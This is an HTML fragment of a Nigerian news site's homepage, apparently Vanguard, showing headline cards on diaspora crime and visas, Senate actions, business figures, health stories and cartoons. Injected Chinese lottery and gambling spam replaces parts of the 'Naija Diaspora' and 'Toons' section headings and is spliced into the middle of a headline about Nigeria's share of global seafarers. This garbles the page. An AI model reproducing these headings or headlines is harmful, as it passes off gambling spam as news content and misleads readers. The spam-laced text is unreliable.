<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<div class="section-fulwidth section-category-preview" >
			<header class="section-heading default  __with-arrow">
			<h2 class="heading-title"><a href="index-69.html"><span class="section-title-highlight">Videos</span></a></h2>
		</header>
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-4">
									<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-70.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Historically: Why Remembrance Day was once November 11" class="entry-thumbnail" data-lazy-src="jpg/img_9255-scaled4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/img_9255-scaled4a44.jpg?auto_optimize=low&amp;width=350" alt="Historically: Why Remembrance Day was once November 11" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-70.html">Historically: Why Remembrance Day was once November 11</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-71.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Why I&#8217;ll keep donating blood until 65 &#8211; Adedeji, 40-time donor" class="entry-thumbnail" data-lazy-src="jpg/img_9254-scaled4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/img_9254-scaled4a44.jpg?auto_optimize=low&amp;width=350" alt="Why I&#8217;ll keep donating blood until 65 &#8211; Adedeji, 40-time donor" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-71.html">Why I&#8217;ll keep donating blood until 65 &#8211; Adedeji, 40-time donor</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-72.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="People Talk: Should women keep their father’s name after marriage" class="entry-thumbnail" data-lazy-src="jpg/img_92534a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/img_92534a44.jpg?auto_optimize=low&amp;width=350" alt="People Talk: Should women keep their father’s name after marriage" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-72.html">People Talk: Should women keep their father’s name after marriage</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-73.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="My fiancée left, but family and friends stood by me &#8211; Adeyemi graduate crippled by accident" class="entry-thumbnail" data-lazy-src="jpg/a33aa9bd-318b-4e6c-956e-e083c6cff8164a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/a33aa9bd-318b-4e6c-956e-e083c6cff8164a44.jpg?auto_optimize=low&amp;width=350" alt="My fiancée left, but family and friends stood by me &#8211; Adeyemi graduate crippled by accident" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-73.html">My fiancée left, but family and friends stood by me &#8211; Adeyemi graduate crippled by accident</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>

	</div>
</section>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="ad-container adsense desktop-only margin-top margin-bottom "><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing-bottom"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title">168开奖网澳洲的体彩幸运五 全国历史记录直播体彩_2026™幸运号码体彩结果 Naija <span class="section-title-highlight">Diaspora</span></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-74.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="doctors" class="entry-thumbnail" data-lazy-src="png/image-13620f2.png?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="png/image-13620f2.png?auto_optimize=low&amp;width=600" alt="doctors" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-74.html">UK jails Nigerian doctor for £268k fraud after he worked shifts during sick leave</a>
            </h3>
            <div class="entry-excerpt">A UK-based Nigerian doctor Richard Akinrolabu has been sentenced to three years’ imprisonment at Woolwich Crown Court after defrauding the NHS of over £268,000 by working shifts while on sick leave. </div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-75.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nigerian man arrested after stabbing father to death, injuring two sisters in U.S" class="entry-thumbnail" data-lazy-src="jpg/eweni4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/eweni4a44.jpg?auto_optimize=low&amp;width=350" alt="Nigerian man arrested after stabbing father to death, injuring two sisters in U.S" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-75.html">Nigerian man arrested after stabbing father to death, injuring two sisters in U.S</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-76.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="care workers’ visas" class="entry-thumbnail" data-lazy-src="jpg/united-kingdom-uk4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/united-kingdom-uk4a44.jpg?auto_optimize=low&amp;width=350" alt="care workers’ visas" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-76.html">UK to allow Nigerians, other foreign students switch to innovator founder visa</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-77.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="UK universities" class="entry-thumbnail" data-lazy-src="jpg/keir-starmer4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/keir-starmer4a44.jpg?auto_optimize=low&amp;width=350" alt="UK universities" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-77.html">UK govt flags 6 Nigerian states as unsafe for travel due to rising insecurity</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-78.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nigerian kidnap convict escapes UK Open Prison, sparks police hunt" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/11/ola-nigerian.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/11/ola-nigerian.webp?auto_optimize=low&amp;width=350" alt="Nigerian kidnap convict escapes UK Open Prison, sparks police hunt" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-78.html">Nigerian kidnap convict escapes UK Open Prison, sparks police hunt</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><span class="section-title-highlight">ICYMI</span></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-27.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction" class="entry-thumbnail" data-lazy-src="jpg/senate20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/senate20f2.jpg?auto_optimize=low&amp;width=600" alt="Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-27.html">Senate orders probe into Safe School Fund after Kebbi schoolgirls abduction</a>
            </h3>
            <div class="entry-excerpt">“Again, I urge the FG and relevant Senate Committees to probe the funds appropriated for the Safe School programme.</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-79.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="EFCC" class="entry-thumbnail" data-lazy-src="png/image-4614a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-4614a44.png?auto_optimize=low&amp;width=350" alt="EFCC" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-79.html">Senate to Tinubu: Recruit additional 100,000 men, officials into military</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-80.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Murder of journalist Khashoggi was &#8216;huge mistake&#8217; &#8211; Saudi prince" class="entry-thumbnail" data-lazy-src="jpg/afp__20251118__84er6rw__v1__highres__saudicrownprincemeetstrump-scaled-e17634918891454a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/afp__20251118__84er6rw__v1__highres__saudicrownprincemeetstrump-scaled-e17634918891454a44.jpg?auto_optimize=low&amp;width=350" alt="Murder of journalist Khashoggi was &#8216;huge mistake&#8217; &#8211; Saudi prince" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-80.html">Murder of journalist Khashoggi was &#8216;huge mistake&#8217; &#8211; Saudi prince</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-81.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Alleged Genocide: If global pressure will make FG act, so be it — CAN President" class="entry-thumbnail" data-lazy-src="jpg/can4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/can4a44.jpg?auto_optimize=low&amp;width=350" alt="Alleged Genocide: If global pressure will make FG act, so be it — CAN President" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-81.html">Alleged Genocide: If global pressure will make FG act, so be it — CAN President</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-82.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="US report on Tinubu&#039;s govt" class="entry-thumbnail" data-lazy-src="png/image-1804a44.png?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="png/image-1804a44.png?auto_optimize=low&amp;width=350" alt="US report on Tinubu&#039;s govt" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-82.html">US Congress launches sweeping investigation into Nigeria’s alleged Christian genocide</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#3A3A39;;border-top-style:solid;;border-top-width:1px;">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__center grid-wrapper--main__start" style="--sidebar-custom-width:300px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="section-fulwidth section-category-preview" >
			<header class="section-heading default  __with-arrow">
			<h2 class="heading-title"><a href="index-83.html">Today&#8217;s 幸运飞行艇 168开奖网+168期体彩飞艇官网历史记录数据 <span class="section-title-highlight">toons</span></a></h2>
		</header>
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-3 __spaced-verticaly">
									<article class="entry entry-card entry-square-img entry-img-overlay entry-no-borders">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-84.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cartoon: Your Excellency, referee is confused" class="entry-thumbnail" data-lazy-src="jpg/screenshot_20251119_081058_drive4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/screenshot_20251119_081058_drive4a44.jpg?auto_optimize=low&amp;width=350" alt="Cartoon: Your Excellency, referee is confused" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-84.html">Cartoon: Your Excellency, referee is confused</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-square-img entry-img-overlay entry-no-borders">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-85.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cartoon: &#039;Who are you, Dear Common Man?&#039;" class="entry-thumbnail" data-lazy-src="jpg/cartoon-44a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/cartoon-44a44.jpg?auto_optimize=low&amp;width=350" alt="Cartoon: &#039;Who are you, Dear Common Man?&#039;" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-85.html">Cartoon: &#8216;Who are you, Dear Common Man?&#8217;</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-square-img entry-img-overlay entry-no-borders">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-86.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cartoon: &#8216;I&#8217;ll turn your waste to energy for Renewed Hope&#8217;" class="entry-thumbnail" data-lazy-src="jpg/cartoon-34a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/cartoon-34a44.jpg?auto_optimize=low&amp;width=350" alt="Cartoon: &#8216;I&#8217;ll turn your waste to energy for Renewed Hope&#8217;" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-86.html">Cartoon: &#8216;I&#8217;ll turn your waste to energy for Renewed Hope&#8217;</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-dx-blocks-newsletter-subscribe-prompt subscribe-banner banner-large spacing-top-lxx subscribe-banner-thumbnail-all"><div class="banner-thumbnail-wrapper"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Newsletter Thumbnail" class="banner-thumbnail" data-lazy-src="png/screenshot-2023-02-12-at-12.39.54-pm-738x1024.png"/><noscript><img decoding="async" src="png/screenshot-2023-02-12-at-12.39.54-pm-738x1024.png" alt="Newsletter Thumbnail" class="banner-thumbnail"/></noscript></div><h4 class="banner-title">Subscribe to our E-EDITIONS</h4><p class="banner-description">Subscribe to our digital e-editions here, and enjoy access to the exact replica of Vanguard Newspapers publications.</p><a href="https://digitalpaper.vanguardngr.com/" class="button button-base-invert banner-button" target="_blank" rel="noopener">Subscribe</a></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
<div class="section-fulwidth section-category-preview" >
            <header class="section-heading default  __with-arrow">
            <h2 class="heading-title"><a href="index-7.html"><span class="section-title-highlight">Business</span></a></h2>
        </header>
    
    <div class="section-content section-category-content format-featured featured-ratio-1-1 featured__left">

                    
<div class="section-content-featured">
    <article class="entry entry-card entry-featured">
        <a class="entry-thumbnail-wrapper" href="index-87.html">
            <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nigeria accounts for less than 2.3% of global seafarers" class="entry-thumbnail" data-lazy-src="jpg/nigeria-map20f2.jpg?auto_optimize=low&amp;width=600"><noscript><img decoding="async" src="jpg/nigeria-map20f2.jpg?auto_optimize=low&amp;width=600" alt="Nigeria accounts for less than 2.3% of global seafarers" class="entry-thumbnail"></noscript>
        </a>
        <div class="entry-body">
            <h3 class="entry-title">
                <a href="index-87.html">Nigeria accounts for&reg;168开奖官方开奖网站查询 less than 2.3% of global seafarers</a>
            </h3>
            <div class="entry-excerpt">By Godwin Oritse&nbsp; Nigeria accounts for less than 2.3 percent of the global seafaring workforce, with only about 6,000 sailors registered out of the 1.9 million seafarers listed worldwide. Capt. Rasheed Onakoya of the Nigerian Association of Master Mariners (NAMM), disclosed this in a presentation at the quarterly lecture of the association, adding that only deliberate [&hellip;]</div>
        </div> 
            </article>
</div>

        
                <div class="section-content-entry-list">
            <div class="grid grid-2">
                                <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-88.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nigeria hits 1.7m bpd oil production multiple times — NUPRC" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/08/oil-price-table.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/08/oil-price-table.webp?auto_optimize=low&amp;width=350" alt="Nigeria hits 1.7m bpd oil production multiple times — NUPRC" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-88.html">Nigeria hits 1.7m bpd oil production multiple times — NUPRC</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-89.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="External reserves  rises to  $46 billion, highest in 7yrs " class="entry-thumbnail" data-lazy-src="jpg/nigeria-map4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/nigeria-map4a44.jpg?auto_optimize=low&amp;width=350" alt="External reserves  rises to  $46 billion, highest in 7yrs " class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-89.html">External reserves  rises to  $46 billion, highest in 7yrs </a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-90.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yemi Cardoso" class="entry-thumbnail" data-lazy-src="https://cdn.vanguardngr.com/wp-content/uploads/2025/01/Olayemi-Cardoso.webp?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="https://cdn.vanguardngr.com/wp-content/uploads/2025/01/Olayemi-Cardoso.webp?auto_optimize=low&amp;width=350" alt="Yemi Cardoso" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-90.html">Nigeria’s foreign reserve rises to $46bn</a>
                        </h3>
                    </div>
                                    </article>

                                    <article class="entry entry-card entry-list-card entry-card-medium">
                                            <header class="entry-header">
                                <a class="entry-thumbnail-wrapper" href="index-91.html">
                                    <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CBN rate hike boosts fix income market —AIHN" class="entry-thumbnail" data-lazy-src="jpg/images-5-14a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/images-5-14a44.jpg?auto_optimize=low&amp;width=350" alt="CBN rate hike boosts fix income market —AIHN" class="entry-thumbnail"></noscript>
                                </a>
                            </header>
                                    <div class="entry-body">
                        <h3 class="entry-title">
                            <a href="index-91.html">CBN rate hike boosts fix income market —AIHN</a>
                        </h3>
                    </div>
                                    </article>

                            </div>
        </div>
                
                
    </div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="">
	 

<div class="wp-block-create-block-sidebar-format alignfull grid-wrapper grid-wrapper--sidebar__center grid-wrapper--main__start" style="--sidebar-custom-width:300px">
<div class="wp-block-group grid-wrapper--area-main"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<section style="padding: 0 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row row-fullwidth __no-gap" style="border-top-color:#000;;border-top-style:solid;;border-top-width:1px;">
	 

<div class="section-fulwidth section-category-preview" >
			<header class="section-heading default  __with-arrow">
			<h2 class="heading-title"><a href="index-92.html"><span class="section-title-highlight">Health</span></a></h2>
		</header>
	
	<div class="section-content section-category-content ">
		
				<div class="section-content-entry-list">
			<div class="grid grid-4">
									<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-93.html">
									<img decoding="async" src="jpg/psn4a44.jpg?auto_optimize=low&amp;width=350" alt="PSN warns of national health emergency as JOHESU strike grounds Federal institutions" class="entry-thumbnail">
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-93.html">PSN warns of national health emergency as JOHESU strike grounds Federal institutions</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-94.html">
									<img decoding="async" src="png/health-pix4a44.png?auto_optimize=low&amp;width=350" alt="From L-R: Chairman, Lagos State Health Management Agency (LASHMA), Dr. Adebayo Adedewe; Special Adviser to the Governor on Taxation and Revenue,Mr. Abdul-Kabir Opeyemi Ogunbo; Lagos State Commissioner for Commerce, Cooperatives, Trade &amp; Investment, Mrs. Folashade Ambrose-Medebem; Secretary to the State Government, Lagos State, Barr. Abimbola Salu-Hundeyin; Lagos State Commissioner for Health, Prof. Akin Abayomi; President Healthcare Federation of Nigeria, Njide Ndili; National President Healthcare Providers Association of Nigeria (HCPAN), Dr. Jimmy Arigbabuwo and Representative of the Special Adviser to the Governor on Health, Mrs. Sarah Balogun at the Launch of the Lagos State Health Financing Reforms A.KA. Lagos Private Health Partnership (LPHP) by the Ministry of Health at the Civic Centre, on Tuesday." class="entry-thumbnail">
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-94.html">UHC: Lagos unveils new health financing reforms, LPHP</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-95.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AMR silently reversing decades of progress, WHO warns" class="entry-thumbnail" data-lazy-src="jpg/who4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/who4a44.jpg?auto_optimize=low&amp;width=350" alt="AMR silently reversing decades of progress, WHO warns" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-95.html">AMR silently reversing decades of progress, WHO warns</a>
						</h3>
					</div>
										</article>

										<article class="entry entry-card entry-list-card entry-card-medium">
												<header class="entry-header">
								<a class="entry-thumbnail-wrapper" href="index-96.html">
									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cervical cancer vaccine push has saved 1.4 million lives: Gavi" class="entry-thumbnail" data-lazy-src="jpg/cervical_cancer_vaccine_hpv_74e5b9a926-scaled4a44.jpg?auto_optimize=low&amp;width=350"><noscript><img decoding="async" src="jpg/cervical_cancer_vaccine_hpv_74e5b9a926-scaled4a44.jpg?auto_optimize=low&amp;width=350" alt="Cervical cancer vaccine push has saved 1.4 million lives: Gavi" class="entry-thumbnail"></noscript>
								</a>
							</header>
										<div class="entry-body">
						<h3 class="entry-title">
							<a href="index-96.html">Cervical cancer vaccine push has saved 1.4 million lives: Gavi</a>
						</h3>
					</div>
										</article>

								</div>
		</div>
				
	</div>
</div>

	</div>
</section>
</div></div>



<div class="wp-block-group grid-wrapper--area-sidebar"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="ad-container adsense desktop-only margin-top margin-bottom "><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>


<div class="ad-container adsense mobile-only margin-top margin-bottom __no-spacing-bottom"><div class="ad-container-inner"><ins class="adsbygoogle ad-rectangle" style="display:inline-block;max-width: 100%;" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341" data-full-width-responsive="true"></ins> <amp-ad layout="fixed" width="300" height="250" type="adsense" data-ad-client="ca-pub-7532470883667401" data-ad-slot="0720166341"></amp-ad></div></div>
</div></div>
</div>

	</div>
</section>



<section style="padding: 2.5rem 0 0 0" class="section section-fullwidth alignfull alignfull wp-block-dx-section">
	<div class="row" style="border-top-color:#303030;;border-top-style:solid;;border-top-width:1px;">
	 
